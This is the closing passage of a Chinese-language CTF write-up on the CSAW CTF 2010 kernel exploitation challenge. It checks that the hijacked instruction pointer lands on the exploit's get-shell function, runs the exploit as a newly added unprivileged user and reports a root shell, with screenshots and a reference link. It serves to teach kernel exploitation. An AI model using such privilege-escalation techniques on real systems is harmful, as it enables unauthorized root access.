
看一下tf.eip指向的函数:
和exploit_final的get shell函数对比一下:
没什么问题,我们直接c过去。

2. 添加用户并测试
添加普通用户muhe,然后测试exploit:
成功拿到root shell。
0x05 : 参考与引用
CSAW CTF 2010 Kernel Exploitation Challenge
传送门

